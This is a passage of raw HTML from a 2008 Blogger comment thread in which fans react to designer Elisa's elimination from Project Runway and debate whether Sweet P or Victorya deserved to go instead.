<a href='https://www.blogger.com/profile/08145620853705916377' rel='nofollow'>finding the filth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5953312803283757894'>
<p>
elisa seems like such a nice lady.  really a class act.  she was completely zen about everything.  and her unconditional gratitude for the opportunity the show afforded her was refreshing. i wish we could have kept her longer.<BR/><BR/>sweet p really should have been the one out last night.  it's a wonder she's still in it.  sweet as she is, her work is just full of excuses.  i thought for sure she was out once the the judges said "boring".  it's always the kill word.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199397300000#c5953312803283757894' title='comment permalink'>
1/3/08, 4:55&#8239;PM
</a>
<span class='item-control blog-admin pid-538951299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5953312803283757894' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4351850793817732407'>
<a name='c4351850793817732407'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4351850793817732407'>
<p>
I am in mourning.<BR/><BR/>Kzspot
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199397840000#c4351850793817732407' title='comment permalink'>
1/3/08, 5:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4351850793817732407' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2876194935261436493'>
<a name='c2876194935261436493'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14936936971822282848" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2876194935261436493-14936936971822282848"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ChelseaNH">

</a></span></div>
<a href='https://www.blogger.com/profile/14936936971822282848' rel='nofollow'>ChelseaNH</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2876194935261436493'>
<p>
Alas.  I think any of the bottom three could have gone, but I was hoping they'd toss Victorya and her crankypants.  And then when she was immediately safe (teacher's pet!), I was willing to sacrifice Sweet P -- whom I have nothing against, but not much for, either -- in order to save Elisa.  On an aesthetic level, she's kinda loopy, but on a personal level, she's just so grounded.  It was refreshing to find someone like that on my screen.<BR/><BR/>But honestly, Sweet P, you finally get pulled from the button bag while there are some really good choices left, and you stick with Katie the galumphing stork? And cute Christina got the boot instead? Tsk. Practically an auf-worthy decision right there.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199398020000#c2876194935261436493' title='comment permalink'>
1/3/08, 5:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1325701888'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2876194935261436493' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5664466188323327719'>
<a name='c5664466188323327719'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5664466188323327719'>
<p>
What a sweetheart!  Not a bad word about anyone!  Have you noticed how much NICER this year's contestants are?  No one is trying to kill anyone - did the producers mess up?  Personally I like it - the focus is on the work, not the backbiting!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199400840000#c5664466188323327719' title='comment permalink'>
1/3/08, 5:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5664466188323327719' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2610067912249295733'>
<a name='c2610067912249295733'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2610067912249295733'>
<p>
Holy Cow!  What's with the snobbish "dirty feet" comments?  Some of you people need to get out in the real world!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199401140000#c2610067912249295733' title='comment permalink'>
1/3/08, 5:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2610067912249295733' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2668635228853177184'>
<a name='c2668635228853177184'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2668635228853177184'>
<p>
Yeah thanks, we have an easily skeeved bunch here, what with the feet and the spit.  Next challenge: design for the Boy in the Bubble!  Luckily, Jillian has a decade appropriate wardrobe.  Na-noo, na=nooooo!<BR/><BR/>Sad to see Elisa go, but it was coming sooner or later.  And, you know, I picked her for my Fantasy Runway, so points for me!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199402760000#c2668635228853177184' title='comment permalink'>
1/3/08, 6:26&#8239;PM
</a>
<span class='item-control blog-admin pid-201760733'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2668635228853177184' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5230113435668833165'>
<a name='c5230113435668833165'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5230113435668833165'>
<p>
I confess, I wasn't an Elisa fan in the beginning, but she quickly grew on me. I will miss her quirkiness and sweet drama-free personality. I loved that she was returning to her "Love Man" Moses and her daughter Calliope. I think I'll start calling my husband my "Love-Man", LOL!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199404560000#c5230113435668833165' title='comment permalink'>
1/3/08, 6:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5230113435668833165' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2524146678034943532'>
<a name='c2524146678034943532'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2524146678034943532'>
<p>
Shields & Yarnell (Yes, I do remember them!)!  Maxipads! Linghams limp with sadness!  <BR/><BR/>I couldn't help but do that snort/laugh while reading some of today's comments.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199404980000#c2524146678034943532' title='comment permalink'>
1/3/08, 7:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2524146678034943532' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1386890591070681820'>
<a name='c1386890591070681820'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1386890591070681820'>
<p>
Damn. I really wanted to see more of her. <BR/><BR/>It was pretty uninspired dress, though, wasn't it?<BR/><BR/>But... but... Vicorya's was UGLY and she should've gone instead. <BR/><BR/>Santino (of all people!) once said the designers get homesick, tired, fed up & start to self-sabotage during the 4-6th challenges. If they make it through that wall, they return energized. <BR/><BR/>Interesting that Michael Kors & Nina, generally, liked Elisa. I got the feeling they were rooting for her and disappointed. Tim and Heidi, on the other hand, were totally freaked out by her!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199411700000#c1386890591070681820' title='comment permalink'>
1/3/08, 8:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1386890591070681820' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5937805454246168562'>
<a name='c5937805454246168562'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5937805454246168562'>
<p>
"Anne said: ("Interplanet Janet, she's a galaxy girl..."<BR/>"Conjunction Junction, what's your function?"<BR/>"He was a hairy bear, he was a scary bear..."<BR/>"I'm just a bill, yeah I'm only a bill, sitting here waiting up on Capitol Hill..."<BR/>"Twice sixteen is 32, elementary!")"<BR/><BR/>And don't forget...<BR/><BR/>"When you skate, a figure 8...."<BR/><BR/>And also: "3 is the magic number, yeah it is" I still sing that one to my nephews. I have to admit Elisa grew on me after a while but I really expected more of her in this challenge. I have worked with many people with traumatic brain injuries and it takes a huge effort to get to the point where Elisa appears to be. You guys ARE going to snag an interview with her, right???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199412600000#c5937805454246168562' title='comment permalink'>
1/3/08, 9:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1438412481'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5937805454246168562' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3931704408065913506'>
<a name='c3931704408065913506'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09900380297669256791" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3931704408065913506-09900380297669256791"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_FCgb7_zS8sg/SaqOzNEaefI/AAAAAAAAABU/UB0xyaSpfho/S45-s35/Photo%2B6.jpg" alt="" title="Katherine">

<noscript><img src="//3.bp.blogspot.com/_FCgb7_zS8sg/SaqOzNEaefI/AAAAAAAAABU/UB0xyaSpfho/S45-s35/Photo%2B6.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09900380297669256791' rel='nofollow'>Katherine</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3931704408065913506'>
<p>
For all the Elisa lovers out there, please go out and read the book Stargirl by Jerry Spinelli.  Yes, it's a book intended for twelve year olds.  But it's one of those books that makes you think the world might be ok in 20 years if more 12 year old girls read it.<BR/><BR/>Stargirl is the original Elisa.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199418360000#c3931704408065913506' title='comment permalink'>
1/3/08, 10:46&#8239;PM
</a>
<span class='item-control blog-admin pid-386432447'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3931704408065913506' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1365379613836509773'>
<a name='c1365379613836509773'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1365379613836509773'>
<p>
I'm almost afraid to post in fear of breaking one of the eight cardinal lingams.  My Karma has been so bad lately, I live in fear of stomping other's stepping stones to enlightment...  :nervous smile:<BR/><BR/>I was hoping Elisa would last a lot longer.  She was just too sweet for TV.  Wasn't she?  You'll be missed by me Elisa.  I have your website bookmarked and I got the notion that others will be watching your career too.  =D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199419020000#c1365379613836509773' title='comment permalink'>
1/3/08, 10:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1365379613836509773' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c729009648093695879'>
<a name='c729009648093695879'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-729009648093695879'>
<p>
Sweet P should have been out.  Elisa provided such a sweet vibe.  The only one left to do that is Chris.  If he gets aufed again, it will feel the same as when Andrae left in S2.  Something fundamental was missing after that.    <BR/><BR/>I also am surprised at people being so offended by Elisa's feet.  It's just a little dirt, folks.  It happens when you go barefoot.  And it's not contagious.  Sheesh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199426820000#c729009648093695879' title='comment permalink'>
1/4/08, 1:07&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/729009648093695879' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8777231314445319560'>
<a name='c8777231314445319560'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8777231314445319560-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8777231314445319560'>
<p>
As soon as she went into the Car Accident Story I knew she was a gonner....that and when I saw the Jiffy Pop Popcorn domes on the arms of her model. Love ya Puppet Girl- now go scrub your feet!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199449980000#c8777231314445319560' title='comment permalink'>
1/4/08, 7:33&#8239;AM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8777231314445319560' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3358695440046497960'>
<a name='c3358695440046497960'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3358695440046497960-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3358695440046497960'>
<p>
"I second that neither Sweet P nor Elisa were/are ever going to get to Bryant Park -- it was just a matter of who got auffed first."<BR/><BR/>" Anonymous said... <BR/>It seemed obvious to me that Elisa wasn't going to make it to Bryant Park. "<BR/><BR/>Oh yeah?<BR/><BR/>http://www.blog.zoozoom.com/fashiondesigners/elisa_jimenez_and_the_hungerworld/index.aspx
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199451000000#c3358695440046497960' title='comment permalink'>
1/4/08, 7:50&#8239;AM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3358695440046497960' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c821429318995826743'>
<a name='c821429318995826743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-821429318995826743'>
<p>
Coming late to the game...just watched it last night! Seriously, why Elisa? Beyond her "sweetness and light" personality, Heidi said, "Sweet P...we were totally bored." Isn't boring worse than ugly? At least in PR terms? It has in the past. And Kors said that she continually sends boring things down the runway. So....huh? <BR/><BR/>Elisa's dress was a hot mess, but it was interesting in a weird, brown sort of way.<BR/><BR/>I am also over Sweet P's WHAT AM I GOING TO DO? meltdowns.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199459100000#c821429318995826743' title='comment permalink'>
1/4/08, 10:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/821429318995826743' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2832430999995888196'>
<a name='c2832430999995888196'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2832430999995888196'>
<p>
It's all been said above, but I'm sure going to miss Elisa.<BR/><BR/>Compare her work on PR with Sweet Pea's through the weeks and you see that Elisa is the superior.  Boo, PR, booooo!<BR/><BR/>Coming to an exit interview near you:  Sweet Pea
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199461680000#c2832430999995888196' title='comment permalink'>
1/4/08, 10:48&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2832430999995888196' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8220203388681343209'>
<a name='c8220203388681343209'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8220203388681343209'>
<p>
I guess the Mothership called her back. Sad!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199462520000#c8220203388681343209' title='comment permalink'>
1/4/08, 11:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8220203388681343209' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3935108354249995992'>
<a name='c3935108354249995992'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12017200686156698468" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3935108354249995992-12017200686156698468"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovIs1aQCOCaRndZOz6SchJechozE3tq3GpGUoMGPEjDT87oMyibCTUF7XyeNbaO2znAHq2e1GcFHBW2et6nQS4IVhW7LXpmKeSPdFqE03xO8jgfsThnpeOUqE-NI2MGo/s45-c/0me.jpg" alt="" title="Levityinbrevity">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovIs1aQCOCaRndZOz6SchJechozE3tq3GpGUoMGPEjDT87oMyibCTUF7XyeNbaO2znAHq2e1GcFHBW2et6nQS4IVhW7LXpmKeSPdFqE03xO8jgfsThnpeOUqE-NI2MGo/s45-c/0me.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12017200686156698468' rel='nofollow'>Levityinbrevity</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3935108354249995992'>
<p>
SOOOOOOOOOOOOOOOO Sad! When it got down to the last 2 I was like "NOOOOOO!" I love Sweet pea and Loved Crazy Elisa they are the only people i care about on this show. While I know Sweet pea wont win (Rami or Jillian will win) I love her she is so sweet and fun.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199466240000#c3935108354249995992' title='comment permalink'>
1/4/08, 12:04&#8239;PM
</a>
<span class='item-control blog-admin pid-106662218'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3935108354249995992' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7372334672141058852'>
<a name='c7372334672141058852'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7372334672141058852'>
<p>
Ok, we've all made fun of puppet girl, but could you smell her aufing from moment 1?? She reveals to us why she is. . the way she is. . .she was hit by a car, and had brain damae! damn it! I was starting to REALLY like her, and feel something for her. . . and then she goes and make anothing dress that makes references to poo, and auf she goes!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199466240001#c7372334672141058852' title='comment permalink'>
1/4/08, 12:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7372334672141058852' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8671699798216237601'>
<a name='c8671699798216237601'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8671699798216237601'>
<p>
I wanted Elisa to make it work!!  The idea of the macabre Gretel was kinda delicious.  It just didn't come out.  What was up with the hem of the skirt?? And don't get me started on the tinfoil water wings.  That said, Victorya's frock was even worse... ugh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199469300000#c8671699798216237601' title='comment permalink'>
1/4/08, 12:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8671699798216237601' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c14282194471521007'>
<a name='c14282194471521007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-14282194471521007'>
<p>
I'm all for wacky, creative challenges when they're actually interesting - like the flower district challenge, which was amazing and forced designers to think.<BR/><BR/>But the Hershey's store?  Yes, we all know that television producers will pimp their own children for ad revenues, but the scene with the Hershey's shill was unwatchable (or unlistenable - I had to mute the TV.)  And the material they were working with wasn't "unconventional"  it was just crap - they would've done way better at an actual dump.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199499720000#c14282194471521007' title='comment permalink'>
1/4/08, 9:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/14282194471521007' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2403979146184949777'>
<a name='c2403979146184949777'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2403979146184949777'>
<p>
I think that dress has something to do with her head injury in London. <BR/><BR/>Our special little girl will be missed.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199580000000#c2403979146184949777' title='comment permalink'>
1/5/08, 7:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2403979146184949777' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1846587044574402193'>
<a name='c1846587044574402193'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16738654158049359434" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1846587044574402193-16738654158049359434"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTK0Rx6_-TWubZTiLQsM1uGjxzF6uBuoRdONNpxdLmUxuKTAKAm6QUntXMH_jQIyGhgnclnE95kUKXvk1jn5C0HjTTZC_9Lls9CD0835m_wcFwqD-nGRJ3f8whblgQ/s45-c/Hugh+Me.jpg" alt="" title="S.J. Donovan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTK0Rx6_-TWubZTiLQsM1uGjxzF6uBuoRdONNpxdLmUxuKTAKAm6QUntXMH_jQIyGhgnclnE95kUKXvk1jn5C0HjTTZC_9Lls9CD0835m_wcFwqD-nGRJ3f8whblgQ/s45-c/Hugh+Me.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16738654158049359434' rel='nofollow'>S.J. Donovan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1846587044574402193'>
<p>
It's depressing how her dress looked like a trash can full of wrappers...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199672280000#c1846587044574402193' title='comment permalink'>
1/6/08, 9:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1145422827'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1846587044574402193' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1794587198383732242'>
<a name='c1794587198383732242'></a>
